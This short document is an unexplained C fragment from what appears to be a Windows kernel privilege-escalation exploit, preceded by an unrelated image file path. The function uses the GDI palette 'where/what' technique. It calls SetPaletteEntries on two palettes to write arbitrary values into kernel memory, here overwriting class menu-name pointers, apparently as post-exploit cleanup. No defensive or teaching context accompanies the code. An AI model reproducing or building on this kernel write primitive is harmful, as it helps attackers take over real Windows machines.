 VOID FMenuName(VOID){
ULONG64 Zero = 0;
UCHAR Menu[0x20] = { 0 };
for (UINT I = 0; I <0x1000; ++I){
if (TagCls_Menu_Address[I] == 0){
continue;
}
*(ULONG64*)Menu = TagCls_Menu_Address[I];
SetPaletteEntries(Where_PALETTE, 0x1DE + 0x1E, 2, (LPPALETTEENTRY)&Menu);
SetPaletteEntries(What_PALETTE, 0, 2, (LPPALETTEENTRY)&Zero);
}
}